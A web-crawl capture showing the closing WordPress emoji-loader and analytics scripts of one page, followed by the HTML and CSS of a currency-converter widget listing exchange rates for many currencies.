<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://crackitindonesia.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://crackitindonesia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3706427932da42068fbc0a6435e3c9c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 03:03:38 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://currencyrate.today/load-converter?lg=en&tz=7&fm=USD&to=BTC&st=danger&bg=FFFFFF&lr=&rd=&wp=ccc
body_size: 8536
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><meta content="telephone=no" name="format-detection"><meta content="email=no" name="format-detection"><title>Currency Converter</title><!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><style>html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:transparent}a:active,a:hover{outline:0}small{font-size:80%}button,input,optgroup,select{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button{-webkit-appearance:button;cursor:pointer}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}optgroup{font-weight:700}*{-webkit-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit;margin-top:10px;margin-bottom:10px;font-size:18px}p{margin:0 0 12px}small{font-size:85%}.text-center{text-align:center}.text-muted{color:#777}.form-control{display:block;width:100%;height:35px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#777;opacity:1}.form-control:-ms-input-placeholder{color:#777}.form-control::-webkit-input-placeholder{color:#777}.form-group{margin-bottom:15px}.input-sm{height:30px;padding:5px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active{background-image:none}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary:active{background-image:none}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active{background-image:none}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active{background-image:none}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active{background-image:none}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active{background-image:none}.btn-sm{padding:3px 6px 3px 7px;font-size:12px;line-height:1.5;border-radius:3px}.input-group{position:relative;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group{position:relative;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon:first-child{border-bottom-right-radius:0;border-top-right-radius:0;border-right:0}.input-group-btn:last-child>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:last-child>.btn{margin-left:-1px}.panel{background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-title{font-weight: bold;margin-top:0;margin-bottom:0;font-size:13px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-body:before,.panel-body:after{content:" ";display:table}.panel-body:after{clear:both}.pull-right{float:right!important}small{font-size:.5em;font-weight:200;color:#999}.panel-title{white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;min-width:0}.result{font-size:19px;font-weight:bolder}.datetime{font-size:.7em;padding-top:9px}.title-logo{font-size:.8em}</style></head><body style="background-color:transparent"><div class="panel panel-danger"><div class="panel-heading"><h4 class="panel-title title-logo"><a href="https://currencyrate.today" rel="noopener nofollow" target="_blank">Currency Converter</a></h4></div><div id="converter" data-base="USD" class="panel-body"><div class="form-group"><div class="input-group input-group-sm"><div class="input-group-addon" id="currency-code">USD</div><input aria-label="Amount" class="form-control" id="amount" name="amount" type="text" autocomplete="off" value="1"><span class="input-group-btn"><button id="swap" title="Swap currencies" class="btn btn-default btn-danger" type="button"><svg width="16" height="16" role="img" fill="white" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><title>Swap currencies</title><path d="M1792 1184v192q0 13-9.5 22.5t-22.5 9.5h-1376v192q0 13-9.5 22.5t-22.5 9.5q-12 0-24-10l-319-320q-9-9-9-22 0-14 9-23l320-320q9-9 23-9 13 0 22.5 9.5t9.5 22.5v192h1376q13 0 22.5 9.5t9.5 22.5zm0-544q0 14-9 23l-320 320q-9 9-23 9-13 0-22.5-9.5t-9.5-22.5v-192h-1376q-13 0-22.5-9.5t-9.5-22.5v-192q0-13 9.5-22.5t22.5-9.5h1376v-192q0-14 9-23t23-9q12 0 24 10l319 319q9 9 9 23z"/></svg></button></span></div></div><div class="form-group"><select class="form-control input-sm currency-form" name="from" id="from" data-currency-code="USD"><optgroup label="Popular"><option data-rate="1.665399" value="BGN">BGN - Bulgarian Lev</option><option data-rate="0.0000111446" value="BTC">BTC - Bitcoin</option><option data-rate="1" value="USD" selected>USD - US Dollar</option><option data-rate="0.851493" value="EUR">EUR - Euro</option><option data-rate="0.74124" value="GBP">GBP - British Pound Sterling</option><option data-rate="1.461985" value="AUD">AUD - Australian Dollar</option><option data-rate="1.379175" value="CAD">CAD - Canadian Dollar</option><option data-rate="0.790086" value="CHF">CHF - Swiss Franc</option><option data-rate="6.9736" value="CNY">CNY - Chinese Yuan</option><option data-rate="158.41081579" value="JPY">JPY - Japanese Yen</option><option data-rate="1.281" value="SGD">SGD - Singapore Dollar</option><option data-rate="1.693322" value="NZD">NZD - New Zealand Dollar</option><option data-rate="279.7379" value="PKR">PKR - Pakistani Rupee</option><option data-rate="7.796525" value="HKD">HKD - Hong Kong Dollar</option><option data-rate="1464.361482" value="KRW">KRW - South Korean Won</option><option data-rate="17.482118" value="MXN">MXN - Mexican Peso</option><option data-rate="9.859479" value="NOK">NOK - Norwegian Krone</option><option data-rate="871.95" value="CLP">CLP - Chilean Peso</option><option data-rate="1421.55" value="NGN">NGN - Nigerian Naira</option><option data-rate="5.2827" value="BRL">BRL - Brazilian Real</option><option data-rate="76.001938" value="RUB">RUB - Russian Ruble</option><option data-rate="43.201407" value="UAH">UAH - Ukrainian Hryvnia</option><option data-rate="31.08" value="THB">THB - Thai Baht</option><option data-rate="3.573959" value="PLN">PLN - Polish Zloty</option><option data-rate="91.57245" value="INR">INR - Indian Rupee</option><option data-rate="0.0003387998" value="ETH">ETH - Ethereum</option></optgroup><optgroup label="Other"><option data-rate="65" value="AFN">AFN - Afghan Afghani</option><option data-rate="82.35411" value="ALL">ALL - Albanian Lek</option><option data-rate="129.699972" value="DZD">DZD - Algerian Dinar</option><option data-rate="912.215" value="AOA">AOA - Angolan Kwanza</option><option data-rate="1429.25605" value="ARS">ARS - Argentine Peso</option><option data-rate="379.08" value="AMD">AMD - Armenian Dram</option><option data-rate="1.8015" value="AWG">AWG - Aruban Florin</option><option data-rate="1.7" value="AZN">AZN - Azerbaijani Manat</option><option data-rate="1" value="BSD">BSD - Bahamian Dollar</option><option data-rate="0.377045" value="BHD">BHD - Bahraini Dinar</option><option data-rate="122.30026" value="BDT">BDT - Bangladeshi Taka</option><option data-rate="2" value="BBD">BBD - Barbadian Dollar</option><option data-rate="2.883518" value="BYN">BYN - Belarusian Ruble</option><option data-rate="2.010782" value="BZD">BZD - Belize Dollar</option><option data-rate="1" value="BMD">BMD - Bermudan Dollar</option><option data-rate="91.537768" value="BTN">BTN - Bhutanese Ngultrum</option><option data-rate="6.9233" value="BOB">BOB - Bolivian Boliviano</option><option data-rate="1.670938" value="BAM">BAM - Bosnia-Herzegovina Mark</option><option data-rate="13.374684" value="BWP">BWP - Botswanan Pula</option><option data-rate="1.283201" value="BND">BND - Brunei Dollar</option><option data-rate="2099.9" value="MMK">MMK - Burmese kyat (Myanmar Kyat)</option><option data-rate="2960" value="BIF">BIF - Burundian Franc</option><option data-rate="4031" value="KHR">KHR - Cambodian Riel</option><option data-rate="94.15" value="CVE">CVE - Cape Verdean Escudo</option><option data-rate="0.83317" value="KYD">KYD - Cayman Islands Dollar</option><option data-rate="558.542925" value="XOF">XOF - CFA Franc BCEAO</option><option data-rate="558.542925" value="XAF">XAF - CFA Franc BEAC</option><option data-rate="101.610167" value="XPF">XPF - CFP Franc</option><option data-rate="0.022083" value="CLF">CLF - Chilean Unit of Account (UF)</option><option data-rate="6.964895" value="CNH">CNH - Chinese Yuan (Offshore)</option><option data-rate="3661.95618" value="COP">COP - Colombian Peso</option><option data-rate="420.000076" value="KMF">KMF - Comorian Franc</option><option data-rate="2180" value="CDF">CDF - Congolese Franc</option><option data-rate="490.824674" value="CRC">CRC - Costa Rican Colón</option><option data-rate="6.415658" value="HRK">HRK - Croatian Kuna</option><option data-rate="1" value="CUC">CUC - Cuban Convertible Peso</option><option data-rate="25.75" value="CUP">CUP - Cuban Peso</option><option data-rate="20.65455" value="CZK">CZK - Czech Koruna</option><option data-rate="6.359435" value="DKK">DKK - Danish Krone</option><option data-rate="178" value="DJF">DJF - Djiboutian Franc</option><option data-rate="8.0168699627" value="DOGE">DOGE - DogeCoin</option><option data-rate="63.1" value="DOP">DOP - Dominican Peso</option><option data-rate="2.70255" value="XCD">XCD - East Caribbean Dollar</option><option data-rate="47.0535" value="EGP">EGP - Egyptian Pound</option><option data-rate="3.673" value="AED">AED - Emirati Dirham</option><option data-rate="15" value="ERN">ERN - Eritrean Nakfa</option><option data-rate="156.001419" value="ETB">ETB - Ethiopian Birr</option><option data-rate="0.74124" value="FKP">FKP - Falkland Islands Pound</option><option data-rate="2.26455" value="FJD">FJD - Fijian Dollar</option><option data-rate="73.000001" value="GMD">GMD - Gambian Dalasi</option><option data-rate="2.685" value="GEL">GEL - Georgian Lari</option><option data-rate="10.875" value="GHS">GHS - Ghanaian Cedi</option><option data-rate="0.74124" value="GIP">GIP - Gibraltar Pound</option><option data-rate="0.00020359" value="XAU">XAU - Gold (ounce)</option><option data-rate="7.66819" value="GTQ">GTQ - Guatemalan Quetzal</option><option data-rate="0.74124" value="GGP">GGP - Guernsey pound</option><option data-rate="8750" value="GNF">GNF - Guinean Franc</option><option data-rate="209.157254" value="GYD">GYD - Guyanese dollar</option><option data-rate="130.968558" value="HTG">HTG - Haitian Gourde</option><option data-rate="26.37051" value="HNL">HNL - Honduran Lempira</option><option data-rate="325.064088" value="HUF">HUF - Hungarian Forint</option><option data-rate="124.32" value="ISK">ISK - Icelandic Króna</option><option data-rate="16824.553015" value="IDR">IDR - Indonesian Rupiah</option><option data-rate="42086" value="IRR">IRR - Iranian Rial</option><option data-rate="1309.712104" value="IQD">IQD - Iraqi Dinar</option><option data-rate="3.136535" value="ILS">ILS - Israeli Sheqel</option><option data-rate="157.422593" value="JMD">JMD - Jamaican Dollar</option><option data-rate="0.74124" value="JEP">JEP - Jersey pound</option><option data-rate="0.709" value="JOD">JOD - Jordanian Dinar</option><option data-rate="505.900824" value="KZT">KZT - Kazakhstani Tenge</option><option data-rate="129" value="KES">KES - Kenyan Shilling</option><option data-rate="0.307106" value="KWD">KWD - Kuwaiti Dinar</option><option data-rate="87.45" value="KGS">KGS - Kyrgystani Som</option><option data-rate="21590" value="LAK">LAK - Laotian Kip</option><option data-rate="89525.729933" value="LBP">LBP - Lebanese Pound</option><option data-rate="16.393891" value="LSL">LSL - Lesotho Loti</option><option data-rate="185.449997" value="LRD">LRD - Liberian Dollar</option><option data-rate="6.363038" value="LYD">LYD - Libyan Dinar</option><option data-rate="320" value="LD">LD - Linden Dollar</option><option data-rate="8.02961" value="MOP">MOP - Macanese Pataca</option><option data-rate="52.722988" value="MKD">MKD - Macedonian Denar</option><option data-rate="4613.25765" value="MGA">MGA - Malagasy Ariary</option><option data-rate="1733.540626" value="MWK">MWK - Malawian Kwacha</option><option data-rate="4.04" value="MYR">MYR - Malaysian Ringgit</option><option data-rate="15.46" value="MVR">MVR - Maldivian Rufiyaa</option><option data-rate="0.74124" value="IMP">IMP - Manx pound</option><option data-rate="356.999828" value="MRO">MRO - Mauritanian Ouguiya</option><option data-rate="46.100001" value="MUR">MUR - Mauritian Rupee</option><option data-rate="16.940634" value="MDL">MDL - Moldovan Leu</option><option data-rate="3560" value="MNT">MNT - Mongolian Tugrik</option><option data-rate="9.179443" value="MAD">MAD - Moroccan Dirham</option><option data-rate="63.909994" value="MZN">MZN - Mozambican Metical</option><option data-rate="16.393891" value="NAD">NAD - Namibian Dollar</option><option data-rate="146.469203" value="NPR">NPR - Nepalese Rupee</option><option data-rate="1.79" value="ANG">ANG - Netherlands Antillean Guilder</option><option data-rate="31.6" value="TWD">TWD - New Taiwan Dollar</option><option data-rate="36.786128" value="NIO">NIO - Nicaraguan Córdoba</option><option data-rate="900" value="KPW">KPW - North Korean Won</option><option data-rate="0.384513" value="OMR">OMR - Omani Rial</option><option data-rate="0.00052311" value="XPD">XPD - Palladium (ounce)</option><option data-rate="1" value="PAB">PAB - Panamanian Balboa</option><option data-rate="4.274297" value="PGK">PGK - Papua New Guinean Kina</option><option data-rate="6737.414185" value="PYG">PYG - Paraguayan Guarani</option><option data-rate="3.35509" value="PEN">PEN - Peruvian Nuevo Sol</option><option data-rate="59.053005" value="PHP">PHP - Philippine Peso</option><option data-rate="0.00038953" value="XPT">XPT - Platinum (ounce)</option><option data-rate="3.654647" value="QAR">QAR - Qatari Rial</option><option data-rate="4.3355" value="RON">RON - Romanian Leu</option><option data-rate="1458.070288" value="RWF">RWF - Rwandan Franc</option><option data-rate="0.74124" value="SHP">SHP - Saint Helena Pound</option><option data-rate="8.747656" value="SVC">SVC - Salvadoran Colón</option><option data-rate="2.7678" value="WST">WST - Samoan Tala</option><option data-rate="22281.8" value="STD">STD - Sao Tome and Principe Dobra</option><option data-rate="20.931584" value="STN">STN - São Tomé and Príncipe Dobra</option><option data-rate="3.749958" value="SAR">SAR - Saudi Riyal</option><option data-rate="99.964" value="RSD">RSD - Serbian Dinar</option><option data-rate="14.062314" value="SCR">SCR - Seychellois Rupee</option><option data-rate="20969.5" value="SLL">SLL - Sierra Leonean Leone</option><option data-rate="0.01042737" value="XAG">XAG - Silver (ounce)</option><option data-rate="8.130216" value="SBD">SBD - Solomon Islands Dollar</option><option data-rate="570.327763" value="SOS">SOS - Somali Shilling</option><option data-rate="16.138723" value="ZAR">ZAR - South African Rand</option><option data-rate="130.26" value="SSP">SSP - South Sudanese Pound</option><option data-rate="0.697951" value="XDR">XDR - Special Drawing Rights</option><option data-rate="309.709274" value="LKR">LKR - Sri Lankan Rupee</option><option data-rate="601.5" value="SDG">SDG - Sudanese Pound</option><option data-rate="38.216" value="SRD">SRD - Surinamese Dollar</option><option data-rate="16.390469" value="SZL">SZL - Swazi Lilangeni</option><option data-rate="9.010037" value="SEK">SEK - Swedish Krona</option><option data-rate="13002" value="SYP">SYP - Syrian Pound</option><option data-rate="9.32745" value="TJS">TJS - Tajikistani Somoni</option><option data-rate="2545" value="TZS">TZS - Tanzanian Shilling</option><option data-rate="2.40776" value="TOP">TOP - Tongan Paanga</option><option data-rate="6.786959" value="TTD">TTD - Trinidad and Tobago Dollar</option><option data-rate="2.918461" value="TND">TND - Tunisian Dinar</option><option data-rate="43.25877" value="TRY">TRY - Turkish Lira</option><option data-rate="3.51" value="TMT">TMT - Turkmenistan Manat</option><option data-rate="3494.100508" value="UGX">UGX - Ugandan Shilling</option><option data-rate="37.863737" value="UYU">UYU - Uruguayan Peso</option><option data-rate="12119.814186" value="UZS">UZS - Uzbekistan Som</option><option data-rate="121.3" value="VUV">VUV - Vanuatu Vatu</option><option data-rate="346.83882" value="VES">VES - Venezuelan bolívar soberano</option><option data-rate="26269.5" value="VND">VND - Vietnamese Dong</option><option data-rate="238.300078" value="YER">YER - Yemeni Rial</option><option data-rate="19.969416" value="ZMW">ZMW - Zambian Kwacha</option><option data-rate="322" value="ZWL">ZWL - Zimbabwean Dollar (2009)</option></optgroup></select></div><div class="form-group"><select class="form-control input-sm currency-form" name="to" id="to" data-currency-code="BTC"><optgroup label="Popular"><option data-rate="1.665399" value="BGN">BGN - Bulgarian Lev</option><option data-rate="0.0000111446" value="BTC" selected>BTC - Bitcoin</option><option data-rate="1" value="USD">USD - US Dollar</option><option data-rate="0.851493" value="EUR">EUR - Euro</option><option data-rate="0.74124" value="GBP">GBP - British Pound Sterling</option><option data-rate="1.461985" value="AUD">AUD - Australian Dollar</option><option data-rate="1.379175" value="CAD">CAD - Canadian Dollar</option><option data-rate="0.790086" value="CHF">CHF - Swiss Franc</option><option data-rate="6.9736" value="CNY">CNY - Chinese Yuan</option><option data-rate="158.41081579" value="JPY">JPY - Japanese Yen</option><option data-rate="1.281" value="SGD">SGD - Singapore Dollar</option><option data-rate="1.693322" value="NZD">NZD - New Zealand Dollar</option><option data-rate="279.7379" value="PKR">PKR - Pakistani Rupee</option><option data-rate="7.796525" value="HKD">HKD - Hong Kong Dollar</option><option data-rate="1464.361482" value="KRW">KRW - South Korean Won</option><option data-rate="17.482118" value="MXN">MXN - Mexican Peso</option><option data-rate="9.859479" value="NOK">NOK - Norwegian Krone</option><option data-rate="871.95" value="CLP">CLP - Chilean Peso</option><option data-rate="1421.55" value="NGN">NGN - Nigerian Naira</option><option data-rate="5.2827" value="BRL">BRL - Brazilian Real</option><option data-rate="76.001938" value="RUB">RUB - Russian Ruble</option><option data-rate="43.201407" value="UAH">UAH - Ukrainian Hryvnia</option><option data-rate="31.08" value="THB">THB - Thai Baht</option><option data-rate="3.573959" value="PLN">PLN - Polish Zloty</option><option data-rate="91.57245" value="INR">INR - Indian Rupee</option><option data-rate="0.0003387998" value="ETH">ETH - Ethereum</option></optgroup><optgroup label="Other"><option data-rate="65" value="AFN">AFN - Afghan Afghani</option><option data-rate="82.35411" value="ALL">ALL - Albanian Lek</option><option data-rate="129.699972" value="DZD">DZD - Algerian Dinar</option><option data-rate="912.215" value="AOA">AOA - Angolan Kwanza</option><option data-rate="1429.25605" value="ARS">ARS - Argentine Peso</option><option data-rate="379.08" value="AMD">AMD - Armenian Dram</option><option data-rate="1.8015" value="AWG">AWG - Aruban Florin</option><option data-rate="1.7" value="AZN">AZN - Azerbaijani Manat</option><option data-rate="1" value="BSD">BSD - Bahamian Dollar</option><option data-rate="0.377045" value="BHD">BHD - Bahraini Dinar</option><option data-rate="122.30026" value="BDT">BDT - Bangladeshi Taka</option><option data-rate="2" value="BBD">BBD - Barbadian Dollar</option><option data-rate="2.883518" value="BYN">BYN - Belarusian Ruble</option><option data-rate="2.010782" value="BZD">BZD - Belize Dollar</option><option data-rate="1" value="BMD">BMD - Bermudan Dollar</option><option data-rate="91.537768" value="BTN">BTN - Bhutanese Ngultrum</option><option data-rate="6.9233" value="BOB">BOB - Bolivian Boliviano</option><option data-rate="1.670938" value="BAM">BAM - Bosnia-Herzegovina Mark</option><option data-rate="13.374684" value="BWP">BWP - Botswanan Pula</option><option data-rate="1.283201" value="BND">BND - Brunei Dollar</option><option data-rate="2099.9" value="MMK">MMK - Burmese kyat (Myanmar Kyat)</option><option data-rate="2960" value="BIF">BIF - Burundian Franc</option><option data-rate="4031" value="KHR">KHR - Cambodian Riel</option><option data-rate="94.15" value="CVE">CVE - Cape Verdean Escudo</option><option data-rate="0.83317" value="KYD">KYD - Cayman Islands Dollar</option><option data-rate="558.542925" value="XOF">XOF - CFA Franc BCEAO</option><option data-rate="558.542925" value="XAF">XAF - CFA Franc BEAC</option><option data-rate="101.610167" value="XPF">XPF - CFP Franc</option><option data-rate="0.022083" value="CLF">CLF - Chilean Unit of Account (UF)</option><option data-rate="6.964895" value="CNH">CNH - Chinese Yuan (Offshore)</option><option data-rate="3661.95618" value="COP">COP - Colombian Peso</option><option data-rate="420.000076" value="KMF">KMF - Comorian Franc</option><option data-rate="2180" value="CDF">CDF - Congolese Franc</option><option data-rate="490.824674" value="CRC">CRC - Costa Rican Colón</option><option data-rate="6.415658" value="HRK">HRK - Croatian Kuna</option><option data-rate="1" value="CUC">CUC - Cuban Convertible Peso</option><option data-rate="25.75" value="CUP">CUP - Cuban Peso</option><option data-rate="20.65455" value="CZK">CZK - Czech Koruna</option><option data-rate="6.359435" value="DKK">DKK - Danish Krone</option><option data-rate="178" value="DJF">DJF - Djiboutian Franc</option><option data-rate="8.0168699627" value="DOGE">DOGE - DogeCoin</option><option data-rate="63.1" value="DOP">DOP - Dominican Peso</option><option data-rate="2.70255" value="XCD">XCD - East Caribbean Dollar</option><option data-rate="47.0535" value="EGP">EGP - Egyptian Pound</option><option data-rate="3.673" value="AED">AED - Emirati Dirham</option><option data-rate="15" value="ERN">ERN - Eritrean Nakfa</option><option data-rate="156.001419" value="ETB">ETB - Ethiopian Birr</option><option data-rate="0.74124" value="FKP">FKP - Falkland Islands Pound</option><option data-rate="2.26455" value="FJD">FJD - Fijian Dollar</option><option data-rate="73.000001" value="GMD">GMD - Gambian Dalasi</option><option data-rate="2.685" value="GEL">GEL - Georgian Lari</option><option data-rate="10.875" value="GHS">GHS - Ghanaian Cedi</option><option data-rate="0.74124" value="GIP">GIP - Gibraltar Pound</option><option data-rate="0.00020359" value="XAU">XAU - Gold (ounce)</option><option data-rate="7.66819" value="GTQ">GTQ - Guatemalan Quetzal</option><option data-rate="0.74124" 